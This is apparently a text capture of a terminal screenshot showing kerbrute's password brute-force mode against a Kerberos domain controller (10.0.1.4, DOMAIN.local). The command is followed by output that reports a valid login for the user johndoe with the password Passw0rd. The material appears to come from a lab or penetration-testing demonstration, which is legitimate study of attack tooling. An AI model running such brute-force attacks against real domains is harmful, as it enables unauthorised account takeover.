 Shell No. 1
File Actions Edit View Help
# ./kerbrute_linux_386 bruteuser --dc 10.0.1.4 -d DOMAIN.local passwords.txt johndoe
kerbrute
Version: dev (9cfb81e) - 08/06/23 - Ronnie Flathers @ropnop
2023/08/06 13:24:33 > Using KDC(s):
2023/08/06 13:24:33 > 10.0.1.4:88
2023/08/06 13:24:34 > [+] VALID LOGIN: johndoe@DOMAIN.local:Passw0rd
2023/08/06 13:24:34 > Done! Tested 5 logins (1 successes) in 0.193 seconds
#